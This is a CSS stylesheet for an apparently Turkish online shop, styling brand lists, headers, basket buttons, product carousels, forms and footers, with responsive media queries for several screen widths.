.markaList{display:flex;width:100%;border-radius:15px;margin-top:15px;padding:14px;background:#ffffff;flex-wrap:wrap;align-items:center;border:2px solid #eeeeee;overflow:auto;max-height:400px;margin-bottom:12px;}
.markaList a{display:flex;background:#efefef;padding:5px 15px;margin:4px;border-radius:15px;font-size:12px;color:#707070;width:46%;white-space:nowrap;overflow:hidden;}
.markaList::-webkit-scrollbar{height:12px;width:5px;background:#f1f1f1b3;margin:5px;cursor:pointer;border-radius:20px;}
.markaList::-webkit-scrollbar-thumb{background:#1972d5;border-radius:20px;}
.markaList::-webkit-scrollbar-corner{background:#cec6c6;}
.fixmenutop{position:fixed;top:0;width:100%;background:#fff;z-index:999;height:80px;margin-top:-13px;box-shadow:0px 0px 1px #0000001c,0px 0px 15px #00000026;}
.fixmenutop .logo a img{max-width:188px!important;margin-top:-9px;}
#header .menuopener:hover .awacstop{display:block;}
.awacstop .awacsmenu{box-shadow:0px 5px 5px #0000000f,0px 14px 25px #00000024;}
.banners_home .fullimage{margin-bottom:15px;}
.banners_home .fullimage a{display:flex;width:100%;border-radius:10px;overflow:hidden;box-shadow:2px 3px 3px #00000017,0px 20px 24px #00000012;}
.basket-wrap a.alisveris-tamamla{border:0;background:none;color:#ffffff;cursor:pointer;padding:0.6180469716em 1.41575em;text-decoration:none;font-weight:400;text-shadow:none;display:inline-block;outline:none;-webkit-appearance:none;-webkit-font-smoothing:antialiased;border-radius:45px;font-size:14px;height:35px;padding-top:0.733em;padding-bottom:0.467em;padding-left:1.933em;border:1px solid #1972d5;padding-right:2em;font-weight:700;background:#1972d5!important;}
#sepet_steps .wrapping{max-width:1210px;}
.kategoriGoster #p_carousel .urun{width:100%;}
.catSliderBaslik{display:flex;font-weight:500;font-size:1.2em;padding-bottom:24px;border-top:1px solid #eee;padding-top:23px;width:100%;}
.catSliderBaslik i{margin-right:8px;color:#1972d5;}
.fixawacs{top:60px;}
.anm{transition:ease-in-out all 0.6s;}
@media screen and (max-width:1750px){
	.wrapping{max-width:97%;}
	.showcase .right .bun .left p.title{max-width:190px;font-size:18px;}
	.movecats .right .cat a{padding:37px;display:flex;white-space:nowrap;}
}
@media screen and (max-width:1500px){
	.movecats .left .title{padding-top:36px;}
	.movecats .owl-nav{bottom:40px;}
}
@media screen and (max-width:1300px){
	#category .wrapping{max-width:97%;}
	.kategoriGoster .urun{width:calc(33.33% - 10px);}
	#footer .logo{padding-top:13px;}
	#footer .social ul li:first-child{padding-top:26px;}
	#footer .wrapping{max-width:95%;}
	#frm_adres{width:100%;}
	#frm_city,#frm_country,#frm_email,#frm_semt,#frm_sifre,#frm_sifre2{width:33.33%;}
	#homecats_pic .left .box1{height:214px;}
	#homecats_pic .wrapping{padding:35px;padding-top:0px;padding-bottom:0px;}
	#newfilters ul li label{width:100%;white-space:nowrap;}
	#satinal_page .wrapping{max-width:100%;padding:7px 15px;}
	#zero_carousel .sarea .nav-slider .btn-geri{margin-top:10%!important;}
	#zero_carousel .sarea .nav-slider .btn-ileri{margin-top:10%!important;}
	.tabhomme .basliklar .item{white-space:nowrap;font-size:16px;}
	.tabhomme .basliklar{display:flex;justify-content:flex-start;width:100%;}
	.tabhomme .urun{width:calc(33% - 10px);}
	.catleft{min-width:300px;}
	.kategoriGoster{width:calc(100% - 300px)!important;}
	.showcase{gap:20px;}
	.showcase .left{width:100%;display:flex;flex-direction:column;}
	.showcase .left .slider{display:flex;flex-direction:column;}
	.showcase .left .slider .item .left p.title{font-size:38px;}
	.showcase .right{width:100%;display:flex;flex-direction:row;}
	.showcase .right .bun{width:50%;}
}
@media screen and (max-width:1024px){
	#head_top{display:none;}
	.zero_carousel_slider{min-width:100%;}
	.menustack,.firsatslider{display:none;}
	#baby_header .logo{margin-left:60px;}
	#baby_header{display:block!important;}
	#bulten .title{font-size:1.2em;}
	#category .wrapping{max-width:97%;}
	#category .wrapping{max-width:97%;}
	#footer .logo{padding-top:13px;}
	#footer .logo{padding-top:13px;}
	#footer .logopay{margin-top:-68px;}
	#footer .menuler ul li a{font-size:0.71em;}
	#footer .menuler ul li:first-child{font-size:0.81em;}
	#footer .social ul li:first-child{font-size:1.4em;line-height:26px;}
	#footer .social ul li:first-child{padding-top:26px;}
	#footer .social ul li:first-child{padding-top:26px;}
	#footer .wrapping{max-width:95%;}
	#footer .wrapping{max-width:95%;}
	#frm_adres{width:100%;}
	#frm_city,#frm_city,#frm_country,#frm_country,#frm_email,#frm_email,#frm_semt,#frm_semt,#frm_sifre,#frm_sifre,#frm_sifre2{width:33.33%;}
	#frm_sifre2{width:33.33%;}
	#frm_siparisnot,#frm_siparisnot,#frm_adres{width:100%;}
	#homecats_pic .fullimage{width:50%;padding:15px;padding-top:0px;margin-bottom:0;}
	#homecats_pic .left .box1 .left ul li a{white-space:nowrap;}
	#homecats_pic .left .box1 .left ul li a{white-space:nowrap;}
	#homecats_pic .left .box1 .pic{max-width:90px;position:absolute;top:20px;right:20px;}
	#homecats_pic .left .box1{height:214px;}
	#homecats_pic .left .box1{height:214px;}
	#homecats_pic .left .box1{width:calc(50% - 20px);margin-right:0;margin:10px;position:relative;}
	#homecats_pic .left{width:100%;padding:0px 25px;}
	#homecats_pic .right{width:100%;padding:25px;padding-bottom:0;}
	#homecats_pic .wrapping{padding:35px;padding-top:0px;padding-bottom:0px;}
	#iopen{display:block;z-index:99999999999999;position:fixed;top:10px;}
	#newfilters ul li label{width:100%;white-space:nowrap;}
	#newfilters ul li label{width:100%;white-space:nowrap;}
	#product #fiyat_detay{height:173px;}
	#product .content .iconlar .icon{padding:5px 4px;margin-bottom:5px;font-size:0.70em;}
	#satinal_page .wrapping{max-width:100%;padding:7px 15px;}
	#satinal_page .wrapping{max-width:100%;padding:7px 15px;}
	#zero_carousel .sarea .nav-slider .btn-geri{margin-top:10%!important;}
	#zero_carousel .sarea .nav-slider .btn-ileri{margin-top:10%!important;}
	.catleft{min-width:25%;}
	.head_awacs .logo{margin-left:70px;}
	.head_awacs{display:none;}
	.kategoriGoster .urun{width:calc(33.33% - 10px);}
	.kategoriGoster .urun{width:calc(33.33% - 10px);}
	.kategoriGoster{max-width:75%;}
	.mainmenu ul.menu{display:none;}
}
@media screen and (max-width:600px){
	html,body{overflow-x:hidden;}
	.vitrinultra .cat{width:100%;}
	.tabhomme .content.active{padding:15px!important;}
	.home_right{min-width:100%;}
	.home_left{display:none;}
	#banner_set .fullimage{min-width:93%;}
	#adress-selector .selectadress{width:90%;}
	#baby_header{display:block!important;}
	#baby_header .mainmenu{display:none;}
	#baby_header .logo{margin-left:60px;}
	#baby_header .functions{width:150px;}
	#bulten .bultenform{width:100%;padding-top:14px;}
	#bulten .title{width:100%;text-align:center;line-height:25px;font-size:1.2em;}
	#category .wrapping{max-width:98%;}
	#dt_carousel .baslik span{border:none;background:#000;box-shadow:none;}
	#dt_carousel .baslik{margin-bottom:25px;}
	#footer .wrapping{max-width:95%;}
	#footer .social{width:100%;}
	#footer .social ul{display:block;float:left;width:100%;}
	#footer .social ul li{display:block;float:left;width:25%;text-align:center;}
	#footer .social ul li:first-child{padding-top:26px;}
	#footer .social ul li:first-child{padding-top:26px;}
	#footer .social ul li:first-child{font-size:1.4em;line-height:26px;}
	#footer .social ul li:first-child{display:block;width:100%;text-align:center;}
	#footer .menuler{width:100%;display:block;float:left;}
	#footer .menuler ul{width:50%;padding:0;padding-left:16px;margin-bottom:25px;}
	#footer .menuler ul li:first-child{font-size:1em;}
	#footer .menuler ul li:first-child{font-size:0.81em;}
	#footer .menuler ul li a{font-size:0.71em;}
	#footer .logo{width:100%;padding:15px;padding-top:13px;}
	#footer .logopay{display:block;width:100%;margin-top:20px;}
	#footer .logopay ul{display:flex;float:left;width:100%;justify-content:center;flex-direction:row;flex-wrap:wrap;}
	#footer .logopay ul li{width:20%;text-align:center;display:flex;padding:8px;}
	#footer .logopay ul li img{width:100%;}
	#footer .logo ul li p{font-size:0.82em;line-height:23px;}
	#footer .logo ul li label{font-size:1em;}
	#footer .logo a img.mainlogo{max-width:200px;display:block;margin:auto;}
	#frm_adres{width:100%;}
	#frm_city,#frm_country,#frm_email,#frm_semt,#frm_sifre,#frm_sifre2,#frm_siparisnot{width:100%}
	#homecats_pic{padding:17px 0px;}
	#homecats_pic .wrapping{padding:0px;}
	#homecats_pic .wrapping{padding:0;padding-top:0px;padding-bottom:0px;}
	#homecats_pic .right{width:100%;padding:25px;padding-bottom:0;}
	#homecats_pic .left{width:100%;padding:0px 10px;}
	#homecats_pic .left .box1{width:calc(100% - 20px);margin-right:0;margin:10px;position:relative;}
	#homecats_pic .left .box1{height:214px;}
	#homecats_pic .left .box1{height:214px;}
	#homecats_pic .left .box1 .pic{max-width:90px;position:absolute;top:20px;right:20px;}
	#homecats_pic .left .box1 .left ul{padding-left:0;}
	#homecats_pic .left .box1 .left ul li a{white-space:nowrap;}
	#homecats_pic .fullimage{width:100%;padding:15px;padding-top:0px;margin-bottom:0;}
	#imobile .logo img{max-width:108px;}
	#imobile .logo{display:block;float:left;width:100%;padding-left:14px;padding-top:4px;}
	#iopen{display:block;z-index:9999;position:fixed;top:10px;}
	#kategoriagac .wrapping{margin-bottom:-10px;}
	#newfilters ul li label{width:100%;white-space:nowrap;}
	#newfilters ul li label{width:100%;white-space:nowrap;}
	#ntab ul li.tabtitle{width:33%;margin-bottom:0px;background:#fff;font-size:0.81em;line-height:15px;}
	#openfilter{display:block;background:#000!important;color:#fff!important;}
	#orderbyset ul li a{width:100%;text-align:center;display:block!important;}
	#orderbyset ul li{width:calc(50% - 6px);padding-bottom:5px;}
	#orderbyset ul{width:100%;display:flex;flex-wrap:wrap;flex-direction:row;}
	#product #fiyat_detay{height:173px;}
	#product .content{width:100%;padding:16px;}
	#product .gallery .sp-wrap .sp-thumbs a{width:60px;height:60px;margin-right:13px;}
	#product .gallery .sp-wrap .sp-thumbs{width:100%;position:relative;}
	#product .gallery{width:100%;}
	#product .user_pro_tools ul li:first-child{display:none;}
	#product .user_pro_tools ul li{background:transparent;}
	#product .wrapping{padding:4px;}
	#satinal_page .wrapping{max-width:100%;padding:7px 15px;}
	#search_page{padding:0px}
	#search_win p{font-size:1.2em;padding-top:18px;}
	#search_win .wrapping{max-width:93%;padding-top:35px;}
	#search_page .urun.c55{width:calc(50% - 10px);height:350px;}
	#search_page .urun.c55 .urun_listshow .myfiyat .indirim{bottom:-20px!important;position:absolute;top:auto;left:0;height:25px;}
	#search_page .urun.c55 .gorsel{height:153px;}
	#search_page .urun.c55 .iconlar{display:none;}
	#zero_carousel .sarea .nav-slider .btn-geri{margin-top:10%!important;}
	#zero_carousel .sarea .nav-slider .btn-ileri{margin-top:10%!important;}
	.catleft{min-width:100%;display:none;width:100%!important;}
	.dt_carousel_slider .urun .gorsel{height:300px;}
	.dt_carousel_slider .urun{height:473px;}
	.head_awacs .logo{margin-left:70px;}
	.head_awacs{display:none;}
	.kategoriGoster{max-width:100%;min-width:100%;}
	.kategoriGoster .urun{width:calc(50% - 10px);height:300px;}
	.kategoriGoster .urun{width:calc(50% - 10px);}
	.kategoriGoster .urun .urun_listshow{position:absolute;bottom:-10px;left:13px;}
	.kategoriGoster .urun .urun_listshow .myfiyat .indirim{width:40px;right:20px;padding-left:14px;font-size:0.81em;}
	.kategoriGoster .urun .urun_listshow .myfiyat .indirim span.label{display:none;}
	.kategoriGoster .urun .name{margin-top:30px;}
	.kategoriGoster .urun .iconlar{top:41%;}
	.kategoriGoster .urun .gorsel{height:108px;}
	.mainmenu ul.menu{display:none;}
	.marka_list_items{display:none;}
	.p_carousel .baslik span{border:none;}
	.p_carousel_slider .urun .gorsel{height:307px;}
	.p_carousel_slider .urun{height:479px;}
	.set_load{display:none;}
	.urun .name a{width:100%;font-size:1.0em;}
	.urun_goster.ajaxVarFiyat .myfiyat .indirim{right:0;left:auto;}
	.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat{font-size:1.5em;padding-top:6px;}
	.urun_goster.ajaxVarFiyat .myfiyat .fiyat_block{display:flex;width:calc(33% - 16px);flex-direction:column;}
	.urun_goster.ajaxVarFiyat .myfiyat .fiyat_block .label{width:100%;}
	.urun_goster.ajaxVarFiyat .myfiyat .fiyat_block .fiyat{display:flex;}
	.urun_goster.ajaxVarFiyat .myfiyat .fiyat_block .fiyat_deger{font-size:0.64em;}
	.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_deger,.urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati .fiyat span.fiyat_deger{font-size:unset;}
	.urun:hover .quick_basket{display:none!important;}
	.tabhomme .urun{width:calc(50% - 10px);}
	.catleft{min-width:300px;}
	.kategoriGoster{width:calc(100% - 300px)!important;}
	.showcase{gap:0px;}
	.showcase .left{width:100%;display:flex;flex-direction:column;}
	.showcase .left .slider{display:flex;flex-direction:column;}
	.showcase .left .slider .item{height:auto;}
	.showcase .left .slider .item .left{width:100%;padding-top:40px;display:flex;align-items:center;}
	.showcase .left .slider .item .left p.cat{margin-bottom:10px;}
	.showcase .left .slider .item .left p.title{font-size:21px;margin-bottom:15px;text-align:center;line-height:25px;}
	.showcase .left .slider .item .left p.fiyat{font-size:30px;margin-bottom:25px;}
	.showcase .left .slider .item .right{width:100%;padding-top:50px;}
	.showcase .left .slider .item .right img{position:relative;margin-top:-120px;margin-left:-30px;margin-bottom:-120px;}
	.showcase .right{width:100%;display:flex;flex-direction:column;padding:15px;}
	.showcase .right .bun{width:100%;margin-bottom:15px;}
	.wrapping{max-width:100%;}

	/* WRAPPINGS */
	.wrapping{max-width:100%;}

	/* OTHERS */
	.left_block{display:none;}

	/* MAIN HEADERS */
	.fixmenutop{margin-top:0px;height:58px;}
	#header .logo{max-width:153px;margin-left:70px;}
	.fixmenutop .logo a img{margin-top:0;}
	#header .search{display:none;}
	#header .menuopener{display:none;}
	#header .userfuncs{display:none;}
	#header .userfuncs a{font-size:0;}
	.ufuncs.kayit{display:none;}
	#header .functions{position:absolute;right:6px;top:6px;width:80px;}
	#header .functions a{font-size:0;}

	/* MINI HEADER */

	/* MENULER */

	/* GRIDS */

	/* CAROUSELS */
	.p_carousel{margin-top:0;}

	/* HOMEPAGE ITEMS */

	/* CATEGORY ITEMS */
	#kategoriagac{line-height:28px;}
	#kategoriagac .wrapping .bread:last-child{white-space:nowrap;}

	/* URUN DETAY */

	/* COMPARE */

	/* MARKALAR */

	/* SEARCH WINDOW */

	/* BASKET WINDOW */
	.showcase .right .bun{box-shadow:2px 3px 3px #00000017,0px 20px 24px #00000012;}
	.showcase .right .bun .left p.title{line-height:18px;font-size:17px;margin-bottom:24px;max-width:250px;width:100%;}
	.movecats{display:flex;flex-direction:column;margin-top:0;}
	.movecats .left{width:100%;padding:0px;background:transparent;display:flex;align-items:center;justify-content:center;}
	.movecats .left .title{padding:0;font-weight:600;font-size:26px;display:block;width:100%;text-align:center;}
	.movecats .right{width:100%;}
	.movecats .owl-nav button span{}
	.vitrinultra{padding:15px;}
}
.sarea{max-width:1200px;}
.kategoriGoster{max-width:73%;}
.detaybox .wrp{}
